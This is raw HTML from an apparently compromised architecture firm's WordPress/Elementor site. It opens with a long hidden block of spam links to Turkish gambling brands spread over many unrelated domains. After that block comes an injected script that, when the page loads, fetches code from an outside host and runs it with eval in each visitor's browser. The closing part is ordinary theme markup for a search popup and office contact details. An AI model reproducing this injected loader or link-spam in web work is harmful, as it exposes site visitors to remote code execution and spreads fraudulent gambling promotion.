target="_blank">1xbet</a><br><a href="https://omsteel.com.tr/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://omsteel.com.tr/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://omsteel.com.tr/"  title="casibom" target="_blank">casibom</a><br><a href="https://omsteel.com.tr/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://omsteel.com.tr/"  title="bets10" target="_blank">bets10</a><br><a href="https://www.ulcannarbor.org/"  title="restbet" target="_blank">restbet</a><br><a href="https://www.ulcannarbor.org/"  title="zlot" target="_blank">zlot</a><br><a href="https://www.ulcannarbor.org/"  title="onwin" target="_blank">onwin</a><br><a href="https://www.ulcannarbor.org/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://www.ulcannarbor.org/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://www.ulcannarbor.org/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://www.ulcannarbor.org/"  title="betist" target="_blank">betist</a><br><a href="https://www.ulcannarbor.org/"  title="meritking" target="_blank">meritking</a><br><a href="https://www.ulcannarbor.org/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://www.ulcannarbor.org/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://www.ulcannarbor.org/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://www.ulcannarbor.org/"  title="casibom" target="_blank">casibom</a><br><a href="https://www.ulcannarbor.org/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://www.ulcannarbor.org/"  title="bets10" target="_blank">bets10</a><br><a href="https://labtest.co.th/"  title="betpas" target="_blank">betpas</a><br><a href="https://labtest.co.th/"  title="zlot" target="_blank">zlot</a><br><a href="https://labtest.co.th/"  title="onwin" target="_blank">onwin</a><br><a href="https://labtest.co.th/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://labtest.co.th/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://labtest.co.th/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://labtest.co.th/"  title="betist" target="_blank">betist</a><br><a href="https://labtest.co.th/"  title="meritking" target="_blank">meritking</a><br><a href="https://labtest.co.th/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://labtest.co.th/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://labtest.co.th/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://labtest.co.th/"  title="casibom" target="_blank">casibom</a><br><a href="https://labtest.co.th/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://labtest.co.th/"  title="bets10" target="_blank">bets10</a><br><a href="https://www.tarsustso.org.tr/"  title="restbet" target="_blank">restbet</a><br><a href="https://www.tarsustso.org.tr/"  title="zlot" target="_blank">zlot</a><br><a href="https://www.tarsustso.org.tr/"  title="onwin" target="_blank">onwin</a><br><a href="https://www.tarsustso.org.tr/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://www.tarsustso.org.tr/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://www.tarsustso.org.tr/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://www.tarsustso.org.tr/"  title="betist" target="_blank">betist</a><br><a href="https://www.tarsustso.org.tr/"  title="meritking" target="_blank">meritking</a><br><a href="https://www.tarsustso.org.tr/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://www.tarsustso.org.tr/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://www.tarsustso.org.tr/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://www.tarsustso.org.tr/"  title="casibom" target="_blank">casibom</a><br><a href="https://www.tarsustso.org.tr/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://www.tarsustso.org.tr/"  title="bets10" target="_blank">bets10</a><br><a href="https://www.unitrustib.com/"  title="pasacasino" target="_blank">pasacasino</a><br><a href="https://www.unitrustib.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://www.unitrustib.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://www.unitrustib.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://www.unitrustib.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://www.unitrustib.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://www.unitrustib.com/"  title="betist" target="_blank">betist</a><br><a href="https://www.unitrustib.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://www.unitrustib.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://www.unitrustib.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://www.unitrustib.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://www.unitrustib.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://www.unitrustib.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://www.unitrustib.com/"  title="bets10" target="_blank">bets10</a><br><a href="http://www.vanyituzep.hu/"  title="betpas" target="_blank">betpas</a><br><a href="http://www.vanyituzep.hu/"  title="zlot" target="_blank">zlot</a><br><a href="http://www.vanyituzep.hu/"  title="onwin" target="_blank">onwin</a><br><a href="http://www.vanyituzep.hu/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="http://www.vanyituzep.hu/"  title="madridbet" target="_blank">madridbet</a><br><a href="http://www.vanyituzep.hu/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="http://www.vanyituzep.hu/"  title="betist" target="_blank">betist</a><br><a href="http://www.vanyituzep.hu/"  title="meritking" target="_blank">meritking</a><br><a href="http://www.vanyituzep.hu/"  title="1xbet" target="_blank">1xbet</a><br><a href="http://www.vanyituzep.hu/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="http://www.vanyituzep.hu/"  title="starzbet" target="_blank">starzbet</a><br><a href="http://www.vanyituzep.hu/"  title="casibom" target="_blank">casibom</a><br><a href="http://www.vanyituzep.hu/"  title="jojobet" target="_blank">jojobet</a><br><a href="http://www.vanyituzep.hu/"  title="bets10" target="_blank">bets10</a><br><a href="https://nphealthclinic.ca/"  title="oslobet" target="_blank">oslobet</a><br><a href="https://nphealthclinic.ca/"  title="zlot" target="_blank">zlot</a><br><a href="https://nphealthclinic.ca/"  title="onwin" target="_blank">onwin</a><br><a href="https://nphealthclinic.ca/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://nphealthclinic.ca/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://nphealthclinic.ca/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://nphealthclinic.ca/"  title="betist" target="_blank">betist</a><br><a href="https://nphealthclinic.ca/"  title="meritking" target="_blank">meritking</a><br><a href="https://nphealthclinic.ca/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://nphealthclinic.ca/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://nphealthclinic.ca/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://nphealthclinic.ca/"  title="casibom" target="_blank">casibom</a><br><a href="https://nphealthclinic.ca/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://nphealthclinic.ca/"  title="bets10" target="_blank">bets10</a><br><a href="https://andrealaureninteriors.com/"  title="betpas" target="_blank">betpas</a><br><a href="https://andrealaureninteriors.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://wajebmanzily.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://zederna.de"  title="maksibet" target="_blank">maksibet</a><br><a href="https://zederna.de"  title="zlot" target="_blank">zlot</a><br><a href="https://zederna.de"  title="onwin" target="_blank">onwin</a><br><a href="https://zederna.de"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://zederna.de"  title="madridbet" target="_blank">madridbet</a><br><a href="https://zederna.de"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://zederna.de"  title="betist" target="_blank">betist</a><br><a href="https://zederna.de"  title="meritking" target="_blank">meritking</a><br><a href="https://zederna.de"  title="1xbet" target="_blank">1xbet</a><br><a href="https://zederna.de"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://zederna.de"  title="starzbet" target="_blank">starzbet</a><br><a href="https://zederna.de"  title="casibom" target="_blank">casibom</a><br><a href="https://zederna.de"  title="jojobet" target="_blank">jojobet</a><br><a href="https://zederna.de"  title="bets10" target="_blank">bets10</a><br><a href="https://www.readyjobseeker.co/"  title="betpas" target="_blank">betpas</a><br><a href="https://www.readyjobseeker.co/"  title="zlot" target="_blank">zlot</a><br><a href="https://www.readyjobseeker.co/"  title="onwin" target="_blank">onwin</a><br><a href="https://www.readyjobseeker.co/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://www.readyjobseeker.co/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://www.readyjobseeker.co/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://www.readyjobseeker.co/"  title="betist" target="_blank">betist</a><br><a href="https://www.readyjobseeker.co/"  title="meritking" target="_blank">meritking</a><br><a href="https://www.readyjobseeker.co/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://www.readyjobseeker.co/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://www.readyjobseeker.co/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://www.readyjobseeker.co/"  title="casibom" target="_blank">casibom</a><br><a href="https://www.readyjobseeker.co/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://www.readyjobseeker.co/"  title="bets10" target="_blank">bets10</a><br><a href="https://www.bwaconsultants.com/"  title="betpas" target="_blank">betpas</a><br><a href="https://www.bwaconsultants.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://www.bwaconsultants.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://www.bwaconsultants.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://www.bwaconsultants.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://www.bwaconsultants.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://www.bwaconsultants.com/"  title="betist" target="_blank">betist</a><br><a href="https://www.bwaconsultants.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://www.bwaconsultants.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://www.bwaconsultants.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://www.bwaconsultants.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://www.bwaconsultants.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://www.bwaconsultants.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://www.bwaconsultants.com/"  title="bets10" target="_blank">bets10</a><br><a href="https://multibangunpatria.com/"  title="pasacasino" target="_blank">pasacasino</a><br><a href="https://multibangunpatria.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://multibangunpatria.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://multibangunpatria.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://multibangunpatria.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://multibangunpatria.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://multibangunpatria.com/"  title="betist" target="_blank">betist</a><br><a href="https://multibangunpatria.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://multibangunpatria.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://multibangunpatria.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://multibangunpatria.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://multibangunpatria.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://multibangunpatria.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://multibangunpatria.com/"  title="bets10" target="_blank">bets10</a><br><a href="https://caribbeanlifestyle.com/"  title="restbet" target="_blank">restbet</a><br><a href="https://caribbeanlifestyle.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://caribbeanlifestyle.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://caribbeanlifestyle.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://caribbeanlifestyle.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://caribbeanlifestyle.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://caribbeanlifestyle.com/"  title="betist" target="_blank">betist</a><br><a href="https://caribbeanlifestyle.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://caribbeanlifestyle.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://caribbeanlifestyle.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://caribbeanlifestyle.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://caribbeanlifestyle.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://caribbeanlifestyle.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://caribbeanlifestyle.com/"  title="bets10" target="_blank">bets10</a><br><a href="https://germanitrasporti.it/"  title="restbet" target="_blank">restbet</a><br><a href="https://germanitrasporti.it/"  title="zlot" target="_blank">zlot</a><br><a href="https://germanitrasporti.it/"  title="onwin" target="_blank">onwin</a><br><a href="https://germanitrasporti.it/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://germanitrasporti.it/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://germanitrasporti.it/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://germanitrasporti.it/"  title="betist" target="_blank">betist</a><br><a href="https://germanitrasporti.it/"  title="meritking" target="_blank">meritking</a><br><a href="https://germanitrasporti.it/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://germanitrasporti.it/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://germanitrasporti.it/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://germanitrasporti.it/"  title="casibom" target="_blank">casibom</a><br><a href="https://germanitrasporti.it/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://germanitrasporti.it/"  title="bets10" target="_blank">bets10</a><br><a href="https://peterumeh.com/"  title="betpas" target="_blank">betpas</a><br><a href="https://peterumeh.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://peterumeh.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://peterumeh.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://peterumeh.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://peterumeh.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://peterumeh.com/"  title="betist" target="_blank">betist</a><br><a href="https://peterumeh.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://peterumeh.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://peterumeh.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://peterumeh.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://peterumeh.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://peterumeh.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://peterumeh.com/"  title="bets10" target="_blank">bets10</a><br><a href="https://banuaydin.com/"  title="oslobet" target="_blank">oslobet</a><br><a href="https://banuaydin.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://banuaydin.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://banuaydin.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://banuaydin.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://banuaydin.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://banuaydin.com/"  title="betist" target="_blank">betist</a><br><a href="https://banuaydin.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://banuaydin.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://banuaydin.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://banuaydin.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://banuaydin.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://banuaydin.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://banuaydin.com/"  title="bets10" target="_blank">bets10</a><br><a href="https://tr.oslobet2026.vip"  title="oslobet" target="_blank">oslobet</a><br><a href="https://tr.oslobet2026.vip"  title="zlot" target="_blank">zlot</a><br><a href="https://tr.oslobet2026.vip"  title="onwin" target="_blank">onwin</a><br><a href="https://tr.oslobet2026.vip"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://tr.oslobet2026.vip"  title="madridbet" target="_blank">madridbet</a><br><a href="https://tr.oslobet2026.vip"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://tr.oslobet2026.vip"  title="betist" target="_blank">betist</a><br><a href="https://tr.oslobet2026.vip"  title="meritking" target="_blank">meritking</a><br><a href="https://tr.oslobet2026.vip"  title="1xbet" target="_blank">1xbet</a><br><a href="https://tr.oslobet2026.vip"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://tr.oslobet2026.vip"  title="starzbet" target="_blank">starzbet</a><br><a href="https://tr.oslobet2026.vip"  title="casibom" target="_blank">casibom</a><br><a href="https://tr.oslobet2026.vip"  title="jojobet" target="_blank">jojobet</a><br><a href="https://tr.oslobet2026.vip"  title="bets10" target="_blank">bets10</a><br><a href="https://janelipy.com"  title="oslobet" target="_blank">oslobet</a><br><a href="https://janelipy.com"  title="zlot" target="_blank">zlot</a><br><a href="https://janelipy.com"  title="onwin" target="_blank">onwin</a><br><a href="https://janelipy.com"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://janelipy.com"  title="madridbet" target="_blank">madridbet</a><br><a href="https://janelipy.com"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://janelipy.com"  title="betist" target="_blank">betist</a><br><a href="https://janelipy.com"  title="meritking" target="_blank">meritking</a><br><a href="https://janelipy.com"  title="1xbet" target="_blank">1xbet</a><br><a href="https://janelipy.com"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://janelipy.com"  title="starzbet" target="_blank">starzbet</a><br><a href="https://janelipy.com"  title="casibom" target="_blank">casibom</a><br><a href="https://janelipy.com"  title="jojobet" target="_blank">jojobet</a><br><a href="https://janelipy.com"  title="bets10" target="_blank">bets10</a><br><a href="https://zegnayagir.odoo.com/"  title="https://zegnayagir.odoo.com/" target="_blank">https://zegnayagir.odoo.com/</a><br><a href="https://www.kotor-hotelportoin.com/"  title="betpas" target="_blank">betpas</a><br><a href="https://www.kotor-hotelportoin.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://www.kotor-hotelportoin.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://www.kotor-hotelportoin.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://www.kotor-hotelportoin.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://www.kotor-hotelportoin.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://www.kotor-hotelportoin.com/"  title="betist" target="_blank">betist</a><br><a href="https://www.kotor-hotelportoin.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://www.kotor-hotelportoin.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://www.kotor-hotelportoin.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://www.kotor-hotelportoin.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://www.kotor-hotelportoin.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://www.kotor-hotelportoin.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://www.kotor-hotelportoin.com/"  title="bets10" target="_blank">bets10</a><br><a href="https://www.bristoltaichi.com/"  title="restbet" target="_blank">restbet</a><br><a href="https://www.bristoltaichi.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://www.bristoltaichi.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://www.bristoltaichi.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://www.bristoltaichi.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://www.bristoltaichi.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://www.bristoltaichi.com/"  title="betist" target="_blank">betist</a><br><a href="https://www.bristoltaichi.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://www.bristoltaichi.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://www.bristoltaichi.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://www.bristoltaichi.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://www.bristoltaichi.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://www.bristoltaichi.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://www.bristoltaichi.com/"  title="bets10" target="_blank">bets10</a><br><a href="https://wajebmanzily.com/"  title="restbet" target="_blank">restbet</a><br><a href="https://wajebmanzily.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://wajebmanzily.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://wajebmanzily.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://wajebmanzily.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://wajebmanzily.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://wajebmanzily.com/"  title="betist" target="_blank">betist</a><br><a href="https://wajebmanzily.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://wajebmanzily.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://wajebmanzily.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://wajebmanzily.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://wajebmanzily.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://wajebmanzily.com/"  title="bets10" target="_blank">bets10</a><br><a href="https://virtu-office.com/"  title="betpas" target="_blank">betpas</a><br><a href="https://virtu-office.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://virtu-office.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://virtu-office.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://virtu-office.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://virtu-office.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://virtu-office.com/"  title="betist" target="_blank">betist</a><br><a href="https://virtu-office.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://virtu-office.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://virtu-office.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://virtu-office.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://virtu-office.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://virtu-office.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://virtu-office.com/"  title="bets10" target="_blank">bets10</a><br></div></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<div data-elementor-type="popup" data-elementor-id="3281" class="elementor elementor-3281 elementor-location-popup" data-elementor-settings="{&quot;classes&quot;:&quot;vamtam-popup-icon&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4297bc77 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="4297bc77" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-485ca304" data-id="485ca304" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-20b865f vamtam-search-form elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="20b865f" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://diarsitek.in" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-20b865f">Search</label>

					
					<input id="elementor-search-form-20b865f" placeholder="Search for projects, people, or topics..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="3273" class="elementor elementor-3273 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.6,&quot;sizes&quot;:[]},&quot;classes&quot;:&quot;vamtam-popup-icon&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2dffd6e5 elementor-section-height-full elementor-section-content-space-between elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="2dffd6e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8cec0b" data-id="2c8cec0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7cccc2e2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7cccc2e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a18b67a" data-id="1a18b67a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b7c3bed elementor-widget elementor-widget-image" data-id="2b7c3bed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="626" height="662" src="https://diarsitek.in/wp-content/uploads/2022/09/pexels-joao-jesus-921318.jpg" class="attachment-large size-large wp-image-287" alt="" srcset="https://diarsitek.in/wp-content/uploads/2022/09/pexels-joao-jesus-921318.jpg 626w, https://diarsitek.in/wp-content/uploads/2022/09/pexels-joao-jesus-921318-284x300.jpg 284w" sizes="(max-width: 626px) 100vw, 626px" />															</div>
				</div>
				<div class="elementor-element elementor-element-375ff183 elementor-widget elementor-widget-spacer" data-id="375ff183" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-74555cd2 elementor-widget elementor-widget-heading" data-id="74555cd2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Office</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-23416192 elementor-widget elementor-widget-spacer" data-id="23416192" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3d35fb7b elementor-widget elementor-widget-heading" data-id="3d35fb7b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://goo.gl/maps/27bRj8KkjuGb9oCEA" target="_blank">Dattner Architects 498<br>
Seventh Ave<br>
20th Floor<br>
New York, NY 10018 </a></span>				</div>
				</div>
				<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-580548ed elementor-align-center vamtam-has-underline-anim elementor-widget elementor-widget-button" data-id="580548ed" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+1%20212%20247%202660">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">212.247.2660</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-4a409825 elementor-align-center vamtam-has-underline-anim elementor-widget elementor-widget-button" data-id="4a409825" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:info@konstruktion.com">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">info@konstruktion.com</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-41a6e689 elementor-widget elementor-widget-spacer" data-id="41a6e689" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3e4e0a8b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3e4e0a8b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-107f539d elementor-widget elementor-widget-spacer" data-id="107f539d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6638281d elementor-widget elementor-widget-heading" data-id="6638281d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Got a project in mind?</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-318959d5 elementor-widget elementor-widget-spacer" data-id="318959d5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
